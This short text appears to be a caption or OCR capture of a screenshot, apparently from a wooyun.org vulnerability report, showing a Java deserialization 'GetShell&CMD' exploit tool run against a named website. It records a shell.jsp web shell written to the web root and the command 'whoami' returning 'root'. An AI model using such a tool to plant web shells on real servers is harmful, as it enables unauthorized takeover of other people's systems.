 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.haojiankang.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
/上传成功
www.wooyun.org